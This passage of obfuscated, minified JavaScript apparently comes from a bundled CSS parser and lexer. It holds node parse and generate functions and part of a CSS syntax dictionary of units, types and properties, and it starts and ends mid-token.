"),i+=t[e(2597)](n),o=!1):i+="�"}return'"'+i+'"'}(e[n(1140)]))}const Nc=33;function Wc(){return this[t(2783)](null,!1)}const Ic=t(2111),Lc=t(1131),jc={children:[[t(1898),t(1764),t(439),t(2408),t(762),t(2783)]]};function Oc(){const e=t,n=this[e(1655)],r=this[e(438)]();let i;for(;!this[e(469)];){switch(this[e(3039)]){case Rt:this[e(2188)]();continue;case Gt:if(this[e(843)](this[e(1655)]+2)!==Nc){this[e(2188)]();continue}i=this[e(1898)]();break;case Ft:i=this[e(1764)]();break;case Pt:i=this[e(439)]();break;case Ct:i=this[e(2410)](this[e(2408)],Wc);break;default:i=this[e(2410)](this[e(762)],Wc)}r[e(2952)](i)}return{type:e(2111),loc:this[e(1011)](n,this[e(1655)]),children:r}}function Uc(e){this[t(2451)](e)}const Rc=t(1318),Fc={declaration:t(1736)};function Pc(){const e=t,n=this[e(1655)];this[e(654)](Vt),this[e(841)]();const r=this[e(1736)]();return this[e(469)]||this[e(654)](Bt),{type:e(1318),loc:this[e(1011)](n,this[e(1655)]),declaration:r}}function Hc(e){const n=t;this[n(1458)](Vt,"("),this[n(160)](e[n(1048)]),this[n(1458)](Bt,")")}const qc=42,Dc=124;function Xc(){const e=t;this[e(3039)]!==Et&&!1===this[e(273)](qc)&&this[e(2321)](e(2306)),this[e(2188)]()}const Zc=t(2707),Vc={name:String};function Bc(){const e=t,n=this[e(1655)];return this[e(273)](Dc)?(this[e(2188)](),Xc[e(2850)](this)):(Xc[e(2850)](this),this[e(273)](Dc)&&(this[e(2188)](),Xc[e(2850)](this))),{type:e(2707),loc:this[e(1011)](n,this[e(1655)]),name:this[e(1936)](n)}}function Jc(e){const n=t;this[n(1642)](e[n(1355)])}const Yc=43,Gc=45,Qc=63;function Kc(e,n){const r=t;let i=0;for(let t=this[r(1655)]+e;t<this[r(1821)];t++){const o=this[r(843)](t);if(o===Gc&&n&&0!==i)return Kc[r(2850)](this,e+i+1,!1),-1;$t(o)||this[r(2321)](n&&0!==i?r(2089)+(i<6?r(2196):"")+r(274):r(i<6?335:1182),t),++i>6&&this[r(2321)](r(241),t)}return this[r(2188)](),i}function $c(e){const n=t;let r=0;for(;this[n(273)](Qc);)++r>e&&this[n(2321)](n(2571)),this[n(2188)]()}function tl(e){const n=t;this[n(843)](this[n(1655)])!==e&&this[n(2321)](n(e===Yc?1511:2089)+n(274))}function el(){const e=t;let n=0;switch(this[e(3039)]){case jt:if(n=Kc[e(2850)](this,1,!0),this[e(273)](Qc)){$c[e(2850)](this,6-n);break}if(this[e(3039)]===Ut||this[e(3039)]===jt){tl[e(2850)](this,Gc),Kc[e(2850)](this,1,!1);break}break;case Ut:n=Kc[e(2850)](this,1,!0),n>0&&$c[e(2850)](this,6-n);break;default:if(this[e(2367)](Yc),this[e(3039)]===Et){n=Kc[e(2850)](this,0,!0),n>0&&$c[e(2850)](this,6-n);break}if(this[e(273)](Qc)){this[e(2188)](),$c[e(2850)](this,5);break}this[e(2321)](e(1948))}}const nl=t(1551),rl={value:String};function il(){const e=t,n=this[e(1655)];return this[e(2847)]("u"),el[e(2850)](this),{type:e(1551),loc:this[e(1011)](n,this[e(1655)]),value:this[e(1936)](n)}}function ol(e){const n=t;this[n(1642)](e[n(1140)])}const sl=32,al=92,cl=34,ll=39,ul=40,dl=41,hl=t(367),fl={value:String};function ml(){const e=t,n=this[e(1655)];let r;switch(this[e(3039)]){case It:r=function(t){const n=e,r=t[n(1306)];let i=4,o=t[n(843)](r-1)===dl?r-2:r-1,s="";for(;i<o&&oe(t[n(843)](i));)i++;for(;i<o&&oe(t[n(843)](o));)o--;for(let e=i;e<=o;e++){let i=t[n(843)](e);if(i===al){if(e===o){e!==r-1&&(s=t[n(2012)](e+1));break}if(i=t[n(843)](++e),se(al,i)){const r=e-1,i=ve(t,r);e=i-1,s+=Ae(t[n(1820)](r+1,i))}else 13===i&&10===t[n(843)](e+1)&&e++}else s+=t[e]}return s}(this[e(1524)](It));break;case Tt:this[e(1096)](this[e(1655)],this[e(1821)],e(709))||this[e(2321)](e(2035)),this[e(654)](Tt),this[e(841)](),r=Sc(this[e(1524)](Wt)),this[e(841)](),this[e(469)]||this[e(654)](Bt);break;default:this[e(2321)](e(2455))}return{type:e(367),loc:this[e(1011)](n,this[e(1655)]),value:r}}function pl(e){const n=t;this[n(1458)](It,function(t){const e=n;let r="",i=!1;for(let n=0;n<t[e(1306)];n++){const o=t[e(843)](n);0!==o?o<=31||127===o?(r+="\\"+o[e(649)](16),i=!0):o===sl||o===al||o===cl||o===ll||o===ul||o===dl?(r+="\\"+t[e(2597)](n),i=!1):(i&&$t(o)&&(r+=" "),r+=t[e(2597)](n),i=!1):r+="�"}return e(709)+r+")"}(e[n(1140)]))}const gl=t(2094),bl={children:[[]]};function wl(){const e=t,n=this[e(1655)],r=this[e(2257)](this[e(2156)][e(2094)]);return{type:e(2094),loc:this[e(1011)](n,this[e(1655)]),children:r}}function vl(e){this[t(2451)](e)}const yl=Object[t(1801)]({type:t(366),loc:null,value:" "}),xl=t(366),kl={value:String};function Al(){return this[t(654)](Rt),yl}function _l(e){const n=t;this[n(1458)](Rt,e[n(1140)])}const zl={generic:!0,cssWideKeywords:kn,generic:!0,cssWideKeywords:[t(656),t(1046),t(1641),t(155),t(1307)],units:{angle:[t(652),t(606),t(734),t(370)],decibel:["db"],flex:["fr"],frequency:["hz",t(1278)],length:["cm","mm","q","in","pt","pc","px","em",t(616),"ex",t(3050),t(2637),t(1284),"ch",t(2574),"ic",t(1353),"lh",t(427),"vw",t(602),t(1144),t(2986),"vh",t(2863),t(1430),t(869),"vi",t(2113),t(232),t(1625),"vb",t(2936),t(744),t(1320),t(2702),t(2167),t(526),t(1187),t(1376),t(1939),t(681),t(1650),t(2402),t(568),t(2581),t(2147),t(2407),t(2604)],resolution:[t(2532),t(1109),t(2909),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":t(307),"absolute-size":t(808),"acos()":t(987),"alpha-value":t(2152),"angle-percentage":t(1420),"angular-color-hint":t(328),"angular-color-stop":t(1790),"angular-color-stop-list":t(2774),"animateable-feature":t(2409),"asin()":t(1273),"atan()":t(363),"atan2()":t(1985),attachment:t(2712),"attr()":t(314),"attr-matcher":t(2882),"attr-modifier":t(3017),"attribute-selector":t(488),"auto-repeat":t(1347),"auto-track-list":t(908),axis:t(1570),"baseline-position":t(301),"basic-shape":t(559),"bg-image":t(1203),"bg-layer":t(269),"bg-position":t(896),"bg-size":t(2794),"blur()":t(741),"blend-mode":t(756),box:t(2861),"brightness()":t(1902),"calc()":t(812),"calc-sum":t(2436),"calc-product":t(2682),"calc-value":t(2651),"calc-constant":t(264),"cf-final-image":t(2927),"cf-mixing-image":t(1658),"circle()":t(2114),"clamp()":t(2513),"class-selector":t(1415),"clip-source":t(2937),color:t(518),"color-stop":t(2100),"color-stop-angle":t(931),"color-stop-length":t(2069),"color-stop-list":t(193),"color-interpolation-method":t(1811),combinator:t(1647),"common-lig-values":t(1879),"compat-auto":t(2868),"composite-style":t(2908),"compositing-operator":t(436),"compound-selector":t(1955),"compound-selector-list":t(1797),"complex-selector":t(596),"complex-selector-list":t(1824),"conic-gradient()":t(1e3),"contextual-alt-values":t(3057),"content-distribution":t(1293),"content-list":t(1745),"content-position":t(1047),"content-replacement":t(2023),"contrast()":t(2854),"cos()":t(713),counter:t(2214),"counter()":t(1544),"counter-name":t(336),"counter-style":t(3072),"counter-style-name":t(336),"counters()":t(3122),"cross-fade()":t(2542),"cubic-bezier-timing-function":t(1195),"deprecated-system-color":t(1243),"discretionary-lig-values":t(396),"display-box":t(181),"display-inside":t(2005),"display-internal":t(543),"display-legacy":t(3087),"display-listitem":t(1829),"display-outside":t(2731),"drop-shadow()":t(1378),"east-asian-variant-values":t(3110),"east-asian-width-values":t(2278),"element()":t(1699),"ellipse()":t(1449),"ending-shape":t(371),"env()":t(633),"exp()":t(2645),"explicit-track-list":t(2442),"family-name":t(2453),"feature-tag-value":t(1887),"feature-type":t(2754),"feature-value-block":t(610),"feature-value-block-list":t(557),"feature-value-declaration":t(1927),"feature-value-declaration-list":t(849),"feature-value-name":t(336),"fill-rule":t(1789),"filter-function":t(434),"filter-function-list":t(2488),"final-bg-layer":t(605),"fixed-breadth":t(844),"fixed-repeat":t(1036),"fixed-size":t(1683),"font-stretch-absolute":t(2764),"font-variant-css21":t(581),"font-weight-absolute":t(739),"frequency-percentage":t(1279),"general-enclosed":t(2044),"generic-family":t(1300),"generic-name":t(2075),"geometry-box":t(388),gradient:t(2600),"grayscale()":t(1463),"grid-line":t(2355),"historical-lig-values":t(313),"hsl()":t(2566),"hsla()":t(2889),hue:t(376),"hue-rotate()":t(1722),"hue-interpolation-method":t(2279),"hwb()":t(1973),"hypot()":t(707),image:t(3045),"image()":t(851),"image-set()":t(1481),"image-set-option":t(2053),"image-src":t(1995),"image-tags":t(2033),"inflexible-breadth":t(2568),"inset()":t(1599),"invert()":t(1643),"keyframes-name":t(3163),"keyframe-block":t(2623),"keyframe-block-list":t(1716),"keyframe-selector":t(1324),"lab()":t(1827),"layer()":t(2002),"layer-name":t(1549),"lch()":t(426),"leader()":t(1907),"leader-type":t(2333),"length-percentage":t(2659),"light-dark()":t(3149),"line-names":t(2990),"line-name-list":t(2054),"line-style":t(306),"line-width":t(2692),"linear-color-hint":t(844),"linear-color-stop":t(1068),"linear-gradient()":t(1084),"log()":t(2988),"mask-layer":t(2632),"mask-position":t(164),"mask-reference":t(2347),"mask-source":t(2937),"masking-mode":t(2614),"matrix()":t(793),"matrix3d()":t(511),"max()":t(578),"media-and":t(3006),"media-condition":t(2272),"media-condition-without-or":t(1348),"media-feature":t(1516),"media-in-parens":t(224),"media-not":t(3177),"media-or":t(2675),"media-query":t(1757),"media-query-list":t(1653),"media-type":t(2340),"mf-boolean":t(2976),"mf-name":t(2340),"mf-plain":t(791),"mf-range":t(2953),"mf-value":t(2922),"min()":t(1610),"minmax()":t(813),"mod()":t(2636),"name-repeat":t(2587),"named-color":t(1364),"namespace-prefix":t(2340),"ns-prefix":t(1138),"number-percentage":t(2152),"numeric-figure-values":t(1077),"numeric-fraction-values":t(1751),"numeric-spacing-values":t(1358),nth:t(2763),"opacity()":t(901),"overflow-position":t(600),"outline-radius":t(2659),"page-body":t(3014),"page-margin-box":t(2649),"page-margin-box-type":t(1030),"page-selector-list":t(2085),"page-selector":t(2151),"page-size":t(1718),"path()":t(1492),"paint()":t(2749),"perspective()":t(1386),"polygon()":t(614),"polar-color-space":t(3135),position:t(2524),"pow()":t(1254),"pseudo-class-selector":t(2101),"pseudo-element-selector":t(2629),"pseudo-page":t(665),quote:t(2124),"radial-gradient()":t(1246),ratio:t(2785),"ray()":t(555),"ray-size":t(1258),"rectangular-color-space":t(1661),"relative-selector":t(358),"relative-selector-list":t(1784),"relative-size":t(2210),"rem()":t(352),"repeat-style":t(2673),"repeating-conic-gradient()":t(355),"repeating-linear-gradient()":t(1075),"repeating-radial-gradient()":t(2285),"reversed-counter-name":t(1343),"rgb()":t(2249),"rgba()":t(2030),"rotate()":t(862),"rotate3d()":t(623),"rotateX()":t(661),"rotateY()":t(229),"rotateZ()":t(2084),"round()":t(2011),"rounding-strategy":t(2200),"saturate()":t(2144),"scale()":t(2201),"scale3d()":t(1730),"scaleX()":t(1213),"scaleY()":t(3113),"scaleZ()":t(853),"scroll()":t(1620),scroller:t(2178),"self-position":t(3055),"shape-radius":t(3029),"sign()":t(2648),"skew()":t(2904),"skewX()":t(2478),"skewY()":t(3103),"sepia()":t(2416),shadow:t(2753),"shadow-t":t(1869),shape:t(2216),"shape-box":t(1224),"side-or-corner":t(2935),"sin()":t(593),"single-animation":t(1122),"single-animation-direction":t(1864),"single-animation-fill-mode":t(647),"single-animation-iteration-count":t(721),"single-animation-play-state":t(2009),"single-animation-timeline":t(1244),"single-transition":t(1162),"single-transition-property":t(872),size:t(2184),"sqrt()":t(365),"step-position":t(1499),"step-timing-function":t(720),"subclass-selector":t(1689),"supports-condition":t(1828),"supports-in-parens":t(3041),"supports-feature":t(2547),"supports-decl":t(745),"supports-selector-fn":t(2474),symbol:t(2139),"system-color":t(2077),"tan()":t(612),target:t(3100),"target-counter()":t(2559),"target-counters()":t(875),"target-text()":t(1057),"time-percentage":t(1174),"timeline-range-name":t(2396),"easing-function":t(2687),"track-breadth":t(2526),"track-list":t(1866),"track-repeat":t(2421),"track-size":t(570),"transform-function":t(1079),"transform-list":t(1384),"transition-behavior-value":t(2948),"translate()":t(2349),"translate3d()":t(2603),"translateX()":t(1410),"translateY()":t(2356),"translateZ()":t(2345),"type-or-unit":t(2182),"type-selector":t(2577),"var()":t(1071),"view()":t(1086),"viewport-length":t(1450),"visual-box":t(3040),"wq-name":t(2851),"-legacy-gradient":t(189),"-legacy-linear-gradient":t(1835),"-legacy-repeating-linear-gradient":t(2539),"-legacy-linear-gradient-arguments":t(2813),"-legacy-radial-gradient":t(2397),"-legacy-repeating-radial-gradient":t(1808),"-legacy-radial-gradient-arguments":t(2242),"-legacy-radial-gradient-size":t(177),"-legacy-radial-gradient-shape":t(371),"-non-standard-font":t(2588),"-non-standard-color":t(2479),"-non-standard-image-rendering":t(1664),"-non-standard-overflow":t(3073),"-non-standard-size":t(1522),"-webkit-gradient()":t(1778),"-webkit-gradient-color-stop":t(1593),"-webkit-gradient-point":t(1464),"-webkit-gradient-radius":t(2659),"-webkit-gradient-type":t(3049),"-webkit-mask-box-repeat":t(502),"-ms-filter-function-list":t(413),"-ms-filter-function":t(538),"-ms-filter-function-progid":t(1455),"-ms-filter-function-legacy":t(621),"absolute-color-base":t(2832),"absolute-color-function":t(819),age:t(2647),"anchor-name":t(2468),"attr-name":t(2160),"attr-fallback":t(1050),"bg-clip":t(1497),bottom:t(912),"container-name":t(336),"container-condition":t(906),"coord-box":t(892),"generic-voice":t(821),gender:t(2725),"generic-script-specific":t(495),"generic-complete":t(2274),"generic-incomplete":t(1117),"-non-standard-generic-family":t(2327),left:t(912),"color-base":t(402),"color-function":t(819),"device-cmyk()":t(2323),"legacy-device-cmyk-syntax":t(1193),"modern-device-cmyk-syntax":t(1001),"cmyk-component":t(291),"color-mix()":t(861),"color-space":t(3161),"custom-color-space":t(2468),paint:t(727),"palette-identifier":t(2468),right:t(912),"scope-start":t(1696),"scope-end":t(1696),"forgiving-selector-list":t(958),"forgiving-relative-selector-list":t(3136),"selector-list":t(547),"complex-real-selector-list":t(638),"simple-selector-list":t(695),"relative-real-selector-list":t(2517),"complex-selector-unit":t(903),"complex-real-selector":t(3083),"relative-real-selector":t(2511),"pseudo-compound-selector":t(743),"simple-selector":t(781),"legacy-pseudo-element-selector":t(3125),"single-animation-composition":t(2018),"svg-length":t(408),"svg-writing-mode":t(769),top:t(912),x:t(482),y:t(482),declaration:t(2849),"declaration-list":t(3023),url:t(377),"url-modifier":t(1452),"number-zero-one":t(945),"number-one-or-greater":t(2280),"color()":t(898),"colorspace-params":t(2506),"predefined-rgb-params":t(574),"predefined-rgb":t(1040),"xyz-params":t(2817),"xyz-space":t(1765),"oklab()":t(1444),"oklch()":t(833),"offset-path":t(2638),"rect()":t(1568),"xywh()":t(524),"query-in-parens":t(407),"size-feature":t(828),"style-feature":t(1231),"style-query":t(1045),"style-condition":t(637),"style-in-parens":t(2758),"-non-standard-display":t(2222),"inset-area":t(634),"position-area":t(2300),"anchor()":t(2966),"anchor-side":t(142),"anchor-size()":t(1173),"anchor-size":t(2970),"anchor-element":t(2468),"try-size":t(251),"try-tactic":t(431),"font-variant-css2":t(1968),"font-width-css3":t(984),"system-family-name":t(384)},properties:{"--*":t(1883),"-ms-accelerator":t(1695),"-ms-block-progression":t(1761),"-ms-content-zoom-chaining":t(242),"-ms-content-zooming":t(988),"-ms-content-zoom-limit":t(907),"-ms-content-zoom-limit-max":t(2415),"-ms-content-zoom-limit-min":t(2415),"-ms-content-zoom-snap":t(2845),"-ms-content-zoom-snap-points":t(3031),"-ms-content-zoom-snap-type":t(1798),"-ms-filter":t(1893),"-ms-flow-from":t(1375),"-ms-flow-into":t(1375),"-ms-grid-columns":t(1362),"-ms-grid-rows":t(1362),"-ms-high-contrast-adjust":t(133),"-ms-hyphenate-limit-chars":t(2072),"-ms-hyphenate-limit-lines":t(213),"-ms-hyphenate-limit-zone":t(2576),"-ms-ime-align":t(1175),"-ms-overflow-style":t(2459),"-ms-scrollbar-3dlight-color":t(312),"-ms-scrollbar-arrow-color":t(312),"-ms-scrollbar-base-color":t(312),"-ms-scrollbar-darkshadow-color":t(312),"-ms-scrollbar-face-color":t(312),"-ms-scrollbar-highlight-color":t(312),"-ms-scrollbar-shadow-color":t(312),"-ms-scrollbar-track-color":t(312),"-ms-scroll-chaining":t(284),"-ms-scroll-limit":t(1929),"-ms-scroll-limit-x-max":t(1064),"-ms-scroll-limit-x-min":t(2110),"-ms-scroll-limit-y-max":t(1064),"-ms-scroll-limit-y-min":t(2110),"-ms-scroll-rails":t(3067),"-ms-scroll-snap-points-x":t(1132),"-ms-scroll-snap-points-y":t(1132),"-ms-scroll-snap-type":t(1798),"-ms-scroll-snap-x":t(1468),"-ms-scroll-snap-y":t(1537),"-ms-scroll-translation":t(209),"-ms-text-autospace":t(3167),"-ms-touch-select":t(2730),"-ms-user-select":t(1710),"-ms-wrap-flow":t(2888),"-ms-wrap-margin":t(2110),"-ms-wrap-through":t(1116),"-moz-appearance":t(1604),"-moz-binding":t(2097),"-moz-border-bottom-colors":t(1770),"-moz-border-left-colors":t(1770),"-moz-border-right-colors":t(1770),"-moz-border-top-colors":t(1770),"-moz-context-properties":t(814),"-moz-float-edge":t(1553),"-moz-force-broken-image-icon":t(742),"-moz-image-region":t(446),"-moz-orient":t(2090),"-moz-outline-radius":t(1962),"-moz-outline-radius-bottomleft":t(1285),"-moz-outline-radius-bottomright":t(1285),"-moz-outline-radius-topleft":t(1285),"-moz-outline-radius-topright":t(1285),"-moz-stack-sizing":t(1740),"-moz-text-blink":t(167),"-moz-user-focus":t(3154),"-moz-user-input":t(2130),"-moz-user-modify":t(1204),"-moz-window-dragging":t(2128),"-moz-window-shadow":t(1405),"-webkit-appearance":t(3165),"-webkit-border-before":t(615),"-webkit-border-before-color":t(312),"-webkit-border-before-style":t(3068),"-webkit-border-before-width":t(3063),"-webkit-box-reflect":t(856),"-webkit-line-clamp":t(782),"-webkit-mask":t(3114),"-webkit-mask-attachment":t(3128),"-webkit-mask-clip":t(823),"-webkit-mask-composite":t(1709),"-webkit-mask-image":t(2827),"-webkit-mask-origin":t(3097),"-webkit-mask-position":t(2610),"-webkit-mask-position-x":t(3015),"-webkit-mask-position-y":t(3134),"-webkit-mask-repeat":t(175),"-webkit-mask-repeat-x":t(953),"-webkit-mask-repeat-y":t(953),"-webkit-mask-size":t(1659),"-webkit-overflow-scrolling":t(1738),"-webkit-tap-highlight-color":t(312),"-webkit-text-fill-color":t(312),"-webkit-text-stroke":t(1152),"-webkit-text-stroke-color":t(312),"-webkit-text-stroke-width":t(2110),"-webkit-touch-callout":t(512),"-webkit-user-modify":t(948),"accent-color":t(2874),"align-content":t(2535),"align-items":t(2611),"align-self":t(1854),"align-tracks":t(3090),all:t(1409),"anchor-name":t(1975),"anchor-scope":t(1565),animation:t(1858),"animation-composition":t(754),"animation-delay":t(2192),"animation-direction":t(2284),"animation-duration":t(2192),"animation-fill-mode":t(1454),"animation-iteration-count":t(473),"animation-name":t(2318),"animation-play-state":t(966),"animation-range":t(253),"animation-range-end":t(2896),"animation-range-start":t(2896),"animation-timing-function":t(1964),"animation-timeline":t(2383),appearance:t(1401),"aspect-ratio":t(2505),azimuth:t(2579),"backdrop-filter":t(1330),"backface-visibility":t(1706),background:t(294),"background-attachment":t(3128),"background-blend-mode":t(2465),"background-clip":t(2123),"background-color":t(312),"background-image":t(2703),"background-origin":t(955),"background-position":t(705),"background-position-x":t(1063),"background-position-y":t(646),"background-repeat":t(175),"background-size":t(1659),"block-size":t(1899),border:t(1171),"border-block":t(2413),"border-block-color":t(387),"border-block-style":t(1234),"border-block-width":t(2302),"border-block-end":t(2413),"border-block-end-color":t(3054),"border-block-end-style":t(1234),"border-block-end-width":t(2302),"border-block-start":t(2413),"border-block-start-color":t(3054),"border-block-start-style":t(1234),"border-block-start-width":t(2302),"border-bottom":t(1171),"border-bottom-color":t(3054),"border-bottom-left-radius":t(2069),"border-bottom-right-radius":t(2069),"border-bottom-style":t(2384),"border-bottom-width":t(2607),"border-collapse":t(2548),"border-color":t(3094),"border-end-end-radius":t(2069),"border-end-start-radius":t(2069),"border-image":t(640),"border-image-outset":t(1805),"border-image-repeat":t(1054),"border-image-slice":t(2467),"border-image-source":t(1203),"border-image-width":t(1256),"border-inline":t(2413),"border-inline-end":t(2413),"border-inline-color":t(387),"border-inline-style":t(1234),"border-inline-width":t(2302),"border-inline-end-color":t(3054),"border-inline-end-style":t(1234),"border-inline-end-width":t(2302),"border-inline-start":t(2413),"border-inline-start-color":t(3054),"border-inline-start-style":t(1234),"border-inline-start-width":t(2302),"border-left":t(1171),"border-left-color":t(312),"border-left-style":t(2384),"border-left-width":t(2607),"border-radius":t(1545),"border-right":t(1171),"border-right-color":t(312),"border-right-style":t(2384),"border-right-width":t(2607),"border-spacing":t(2494),"border-start-end-radius":t(2069),"border-start-start-radius":t(2069),"border-style":t(2422),"border-top":t(1171),"border-top-color":t(312),"border-top-left-radius":t(2069),"border-top-right-radius":t(2069),"border-top-style":t(2384),"border-top-width":t(2607),"border-width":t(2834),bottom:t(1999),"box-align":t(2166),"box-decoration-break":t(509),"box-direction":t(219),"box-flex":t(482),"box-flex-group":t(1357),"box-lines":t(1970),"box-ordinal-group":t(1357),"box-orient":t(1705),"box-pack":t(1531),"box-shadow":t(1123),"box-sizing":t(1325),"break-after":t(203),"break-before":t(203),"break-inside":t(586),"caption-side":t(2065),caret:t(2247),"caret-color":t(2874),"caret-shape":t(200),clear:t(405),clip:t(446),"clip-path":t(971),"clip-rule":t(1789),color:t(312),"color-interpolation-filters":t(2885),"color-scheme":t(1227),"column-count":t(2483),"column-fill":t(430),"column-gap":t(2800),"column-rule":t(2245),"column-rule-color":t(312),"column-rule-style":t(3068),"column-rule-width":t(3063),"column-span":t(983),"column-width":t(912),columns:t(1370),contain:t(1514),"contain-intrinsic-size":t(3059),"contain-intrinsic-block-size":t(2934),"contain-intrinsic-height":t(2934),"contain-intrinsic-inline-size":t(2934),"contain-intrinsic-width":t(2934),container:t(1083),"container-name":t(2739),"container-type":t(2269),content:t(780),"content-visibility":t(916),"counter-increment":t(1574),"counter-reset":t(1916),"counter-set":t(1574),cursor:t(2059),d:t(1581),cx:t(2659),cy:t(2659),direction:t(2033),display:t(1377),"dominant-baseline":t(2910),"empty-cells":t(1954),"field-sizing":t(1818),fill:t(1498),"fill-opacity":t(2277),"fill-rule":t(1789),filter:t(1141),flex:t(2343),"flex-basis":t(998),"flex-direction":t(3112),"flex-flow":t(1091),"flex-grow":t(482),"flex-shrink":t(482),"flex-wrap":t(2324),float:t(1304),font:t(1917),"font-family":t(356),"font-feature-settings":t(1274),"font-kerning":t(2792),"font-language-override":t(601),"font-optical-sizing":t(133),"font-palette":t(292),"font-variation-settings":t(343),"font-size":t(1107),"font-size-adjust":t(398),"font-smooth":t(453),"font-stretch":t(2476),"font-style":t(2563),"font-synthesis":t(1845),"font-synthesis-position":t(133),"font-synthesis-small-caps":t(133),"font-synthesis-style":t(133),"font-synthesis-weight":t(133),"font-variant":t(1135),"font-variant-alternates":t(2425),"font-variant-caps":t(1215),"font-variant-east-asian":t(2092),"font-variant-emoji":t(236),"font-variant-ligatures":t(1576),"font-variant-numeric":t(1932),"font-variant-position":t(2719),"font-weight":t(919),"forced-color-adjust":t(991),gap:t(205),grid:t(208),"grid-area":t(259),"grid-auto-columns":t(1042),"grid-auto-flow":t(1941),"grid-auto-rows":t(1042),"grid-column":t(965),"grid-column-end":t(1943),"grid-column-gap":t(844),"grid-column-start":t(1943),"grid-gap":t(1974),"grid-row":t(965),"grid-row-end":t(1943),"grid-row-gap":t(844),"grid-row-start":t(1943),"grid-template":t(3124),"grid-template-areas":t(1322),"grid-template-columns":t(2940),"grid-template-rows":t(2940),"hanging-punctuation":t(897),height:t(2955),"hyphenate-character":t(1896),"hyphenate-limit-chars":t(1559),hyphens:t(401),"image-orientation":t(522),"image-rendering":t(2057),"image-resolution":t(1265),"ime-mode":t(1518),"initial-letter":t(736),"initial-letter-align":t(2962),"inline-size":t(1899),"input-security":t(133),inset:t(2521),"inset-block":t(1028),"inset-block-end":t(1385),"inset-block-start":t(1385),"inset-inline":t(1028),"inset-inline-end":t(1385),"inset-inline-start":t(1385),"interpolate-size":t(714),isolation:t(2026),"justify-content":t(1237),"justify-items":t(1611),"justify-self":t(2369),"justify-tracks":t(771),left:t(1999),"letter-spacing":t(2800),"line-break":t(2105),"line-clamp":t(782),"line-height":t(2996),"line-height-step":t(2110),"list-style":t(3053),"list-style-image":t(2918),"list-style-position":t(2831),"list-style-type":t(1351),margin:t(2759),"margin-block":t(1110),"margin-block-end":t(968),"margin-block-start":t(968),"margin-bottom":t(1999),"margin-inline":t(1110),"margin-inline-end":t(968),"margin-inline-start":t(968),"margin-left":t(1999),"margin-right":t(1999),"margin-top":t(1999),"margin-trim":t(1674),marker:t(1102),"marker-end":t(1102),"marker-mid":t(1102),"marker-start":t(1102),mask:t(3130),"mask-border":t(868),"mask-border-mode":t(658),"mask-border-outset":t(1805),"mask-border-repeat":t(1054),"mask-border-slice":t(2787),"mask-border-source":t(1203),"mask-border-width":t(1256),"mask-clip":t(1316),"mask-composite":t(191),"mask-image":t(2827),"mask-mode":t(2456),"mask-origin":t(1897),"mask-position":t(2610),"mask-repeat":t(175),"mask-size":t(1659),"mask-type":t(658),"masonry-auto-flow":t(933),"math-depth":t(1959),"math-shift":t(2924),"math-style":t(2924),"max-block-size":t(2357),"max-height":t(619),"max-inline-size":t(2357),"max-lines":t(782),"max-width":t(619),"min-block-size":t(544),"min-height":t(2955),"min-inline-size":t(544),"min-width":t(2955),"mix-blend-mode":t(1662),"object-fit":t(2246),"object-position":t(2977),offset:t(1756),"offset-anchor":t(1721),"offset-distance":t(844),"offset-path":t(1529),"offset-position":t(1366),"offset-rotate":t(3003),opacity:t(2807),order:t(1357),orphans:t(1357),outline:t(3145),"outline-color":t(2874),"outline-offset":t(2110),"outline-style":t(2174),"outline-width":t(2607),overflow:t(924),"overflow-anchor":t(133),"overflow-block":t(1016),"overflow-clip-box":t(234),"overflow-clip-margin":t(1771),"overflow-inline":t(1016),"overflow-wrap":t(1575),"overflow-x":t(1016),"overflow-y":t(1016),overlay:t(1396),"overscroll-behavior":t(1489),"overscroll-behavior-block":t(2148),"overscroll-behavior-inline":t(2148),"overscroll-behavior-x":t(2148),"overscroll-behavior-y":t(2148),padding:t(2122),"padding-block":t(729),"padding-block-end":t(1008),"padding-block-start":t(1008),"padding-bottom":t(2659),"padding-inline":t(729),"padding-inline-end":t(1008),"padding-inline-start":t(1008),"padding-left":t(2659),"padding-right":t(2659),"padding-top":t(2659),page:t(2289),"page-break-after":t(671),"page-break-before":t(671),"page-break-inside":t(2709),"paint-order":t(3065),perspective:t(392),"perspective-origin":t(2977),"place-content":t(2497),"place-items":t(2824),"place-self":t(1331),"pointer-events":t(770),position:t(190),"position-anchor":t(2376),"position-area":t(1910),"position-try":t(3127),"position-try-fallbacks":t(2899),"position-try-order":t(507),"position-visibility":t(1180),"print-color-adjust":t(1044),quotes:t(1569),r:t(2659),resize:t(2348),right:t(1999),rotate:t(2380),"row-gap":t(2800),"ruby-align":t(2275),"ruby-merge":t(1749),"ruby-position":t(1205),rx:t(2659),ry:t(2659),scale:t(2974),"scrollbar-color":t(433),"scrollbar-gutter":t(1266),"scrollbar-width":t(1281),"scroll-behavior":t(3086),"scroll-margin":t(772),"scroll-margin-block":t(1838),"scroll-margin-block-start":t(2110),"scroll-margin-block-end":t(2110),"scroll-margin-bottom":t(2110),"scroll-margin-inline":t(1838),"scroll-margin-inline-start":t(2110),"scroll-margin-inline-end":t(2110),"scroll-margin-left":t(2110),"scroll-margin-right":t(2110),"scroll-margin-top":t(2110),"scroll-padding":t(534),"scroll-padding-block":t(1088),"scroll-padding-block-start":t(1450),"scroll-padding-block-end":t(1450),"scroll-padding-bottom":t(1450),"scroll-padding-inline":t(1088),"scroll-padding-inline-start":t(1450),"scroll-padding-inline-end":t(1450),"scroll-padding-left":t(1450),"scroll-padding-right":t(1450),"scroll-padding-top":t(1450),"scroll-snap-align":t(1191),"scroll-snap-coordinate":t(2190),"scroll-snap-destination":t(2977),"scroll-snap-points-x":t(1390),"scroll-snap-points-y":t(1390),"scroll-snap-stop":t(2448),"scroll-snap-type":t(1609),"scroll-snap-type-x":t(2360),"scroll-snap-type-y":t(2360),"scroll-timeline":t(423),"scroll-timeline-axis":t(380),"scroll-timeline-name":t(2714),"shape-image-threshold":t(2807),"shape-margin":t(844),"shape-outside":t(145),"shape-rendering":t(879),stroke:t(1498),"stroke-dasharray":t(169),"stroke-dashoffset":t(1996),"stroke-linecap":t(231),"stroke-linejoin":t(1392),"stroke-miterlimit":t(2956),"stroke-opacity":t(735),"stroke-width":t(1996),"tab-size":t(2073),"table-layout":t(1157),"text-align":t(2994),"text-align-last":t(3075),"text-anchor":t(663),"text-combine-upright":t(1889),"text-decoration":t(1239),"text-decoration-color":t(312),"text-decoration-line":t(1617),"text-decoration-skip":t(2857),"text-decoration-skip-ink":t(701),"text-decoration-style":t(419),"text-decoration-thickness":t(1509),"text-emphasis":t(2477),"text-emphasis-color":t(312),"text-emphasis-position":t(2508),"text-emphasis-style":t(1078),"text-indent":t(2444),"text-justify":t(1636),"text-orientati